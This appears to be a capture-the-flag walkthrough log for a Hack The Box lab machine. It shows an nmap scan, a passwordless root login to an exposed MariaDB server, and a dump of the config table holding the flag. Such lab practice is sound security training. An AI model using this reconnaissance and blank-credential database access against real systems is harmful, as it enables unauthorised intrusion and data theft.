1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
|
kali@kali:~/Test$ nmap -sC -T4 10.129.181.249
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-28 14:24 CST
Warning: 10.129.181.249 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.129.181.249
Host is up (0.63s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE
513/tcp filtered login
3306/tcp open mysql
| mysql-info:
| Protocol: 10
| Version: 5.5.5-10.3.27-MariaDB-0+deb10u1
| Thread ID: 37
| Capabilities flags: 63486
| Some Capabilities: Support41Auth, ConnectWithDatabase, DontAllowDatabaseTableColumn, Speaks41ProtocolOld, Speaks41ProtocolNew, SupportsLoadDataLocal, SupportsTransactions, FoundRows, IgnoreSigpipes, InteractiveClient, IgnoreSpaceBeforeParenthesis, SupportsCompression, ODBCClient, LongColumnFlag, SupportsAuthPlugins, SupportsMultipleStatments, SupportsMultipleResults
| Status: Autocommit
| Salt: ,pqi<.pjEYqKc1f1_kzF
|_ Auth Plugin Name: mysql_native_password
5666/tcp filtered nrpe
Nmap done: 1 IP address (1 host up) scanned in 206.72 seconds
kali@kali:~/Test$ mysql -h10.129.181.249 -uroot
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 76
Server version: 10.3.27-MariaDB-0+deb10u1 Debian 10
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| htb |
| information_schema |
| mysql |
| performance_schema |
+--------------------+
4 rows in set (0.343 sec)
MariaDB [(none)]> use htb;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [htb]> show tables;
+---------------+
| Tables_in_htb |
+---------------+
| config |
| users |
+---------------+
2 rows in set (0.267 sec)
MariaDB [htb]> select * from config;
+----+-----------------------+----------------------------------+
| id | name | value |
+----+-----------------------+----------------------------------+
| 1 | timeout | 60s |
| 2 | security | default |
| 3 | auto_logon | false |
| 4 | max_size | 2M |
| 5 | flag | 7b4bec00d1a39e3dd4e021ec3d915da8 |
| 6 | enable_uploads | false |
| 7 | authentication_method | radius |
+----+-----------------------+----------------------------------+
7 rows in set (0.386 sec)
|